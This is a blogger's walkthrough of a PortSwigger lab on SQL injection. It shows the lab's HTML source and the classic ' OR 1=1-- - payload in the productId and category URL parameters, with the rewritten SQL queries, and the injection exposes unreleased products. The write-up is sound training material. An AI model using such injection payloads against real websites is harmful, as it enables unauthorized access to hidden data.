SQL injection vulnerability in WHERE clause allowing retrieval of hidden data | Dec 3, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: SQL injection vulnerability in WHERE clause allowing retrieval of hidden data! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab contains an SQL injection vulnerability in the product category filter. When the user selects a category, the application carries out an SQL query like the following:
SELECT * FROM products WHERE category = 'Gifts' AND released = 1
To solve the lab, perform an SQL injection attack that causes the application to display details of all products in any category, both released and unreleased.
Exploitation
Home page:

View-source:
<div theme="ecommerce">
<section class="maincontainer">
<div class="container">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section class="ecoms-pageheader">
<img src="/resources/images/shop.svg">
</section>
<section class="search-filters">
<label>Refine your search:</label>
<a href="/">All</a>
<a href="/filter?category=Food+%26+Drink">Food & Drink</a>
<a href="/filter?category=Gifts">Gifts</a>
<a href="/filter?category=Lifestyle">Lifestyle</a>
<a href="/filter?category=Pets">Pets</a>
</section>
<section class="container-list-tiles">
<div>
<img src="/image/productcatalog/products/20.jpg">
<h3>Single Use Food Hider</h3>
<img src="/resources/images/rating3.png">
$58.56
<a class="button" href="/product?productId=9">View details</a>
</div>
<div>
<img src="/image/productcatalog/products/23.jpg">
<h3>Sprout More Brain Power</h3>
<img src="/resources/images/rating2.png">
$90.82
<a class="button" href="/product?productId=14">View details</a>
</div>
<div>
<img src="/image/productcatalog/products/52.jpg">
<h3>Hydrated Crackers</h3>
<img src="/resources/images/rating2.png">
$11.66
<a class="button" href="/product?productId=19">View details</a>
</div>
[...]
As you can see, there is a filter page that accepts category GET parameter, and a product page that accepts productId GET parameter.

Hmm… What if I clicked one of the View details buttons?

It brings me to the product page with the productId GET parameter value 9.
What if I change the 9 to 1?

Hmm… Nothing weird.
How about testing it for it is vulnerable to SQL injection?
Imagine this is the SQL statement of the productId:
SELECT * FROM products WHERE productId = '1'
What if I close that string with ', then returns always true via OR 1=1, then commented out the rest of the SQL statement?
Payload:
/product?productId=1' OR 1=1-- -
New SQL statement:
SELECT * FROM products WHERE productId = '1' OR 1=1-- -
Will it returns every products?

Hmm… Nope. It requires a valid product ID.
How about the filter page?

Let's click the Pets filter!

Now the GET parameter value will be: Pets
Also, let's go back to the SQL statement that the lab gave us:
SELECT * FROM products WHERE category = 'Gifts' AND released = 1
Hmm… Again, what if I let it returns always true via the OR clause?
Payload:
/filter?category=' OR 1=1-- -
New SQL statement:
SELECT * FROM products WHERE category = '' OR 1=1-- - AND released = 1


Now we can see there are some unreleased items!!
Conclusion
What we've learned:
- SQL injection vulnerability in WHERE clause allowing retrieval of hidden data